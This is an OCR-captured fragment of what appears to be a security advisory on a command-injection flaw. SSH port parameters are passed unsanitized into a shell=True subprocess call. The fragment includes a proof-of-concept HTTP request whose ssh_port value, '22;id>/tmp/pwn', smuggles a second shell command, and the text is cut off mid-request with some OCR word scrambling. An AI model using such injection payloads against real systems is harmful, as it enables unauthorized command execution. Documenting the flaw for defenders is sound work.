
— are
ssh_remote_port_forwards
interpolated directly into shell command
strings without sanitization.
The original code used
subprocess.Popen
with
, which passes the
shell=True
assembled command string to
. Shell
/bin/sh
metacharacters (semicolons, pipes, backticks,
substitution) in any of these parameters
$()
are interpreted by the shell, enabling arbitrary
command execution.
POST /run HTTP/1.1

{

  "client": "ssh",

  "tgt": "target",

  "fun": "test.ping",

  "ssh_port": "22;id>/tmp/pwn",

  "eauth": "auto",
